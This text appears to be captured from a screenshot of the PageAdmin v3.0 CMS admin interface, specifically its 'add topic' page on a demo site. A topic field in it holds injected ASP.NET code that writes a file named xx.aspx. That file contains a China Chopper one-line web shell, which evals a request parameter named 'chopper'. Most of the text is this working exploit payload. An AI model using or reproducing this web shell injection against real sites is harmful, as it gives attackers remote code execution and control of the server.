 pageadmin v3.0管理后台
demo.pageadmin.net/e/master2007/index.aspx
pageadmin网站管理系统
demo.pageadmin.net/e/master2007/zt_add.aspx
后台管理首页
专题管理
· 专题管理
· 增加专题
增加专题
内容设置 页面参数
专题类别 2010年专题
专题标题 test
专题摘要 test
专题目录 生成文件名
生成路径 / zt / 20140521125357.html
【点击这里获取标签】
<%
System.IO.StreamWriter ow=new System.IO.StreamWriter(Server.MapPath("xx.aspx"),false);
ow.Write("<%@ Page Language=\"Jscript\"%\><%eval(Request.Item[\"chopper\"],\"unsafe\");%\>");
ow.Close();
%>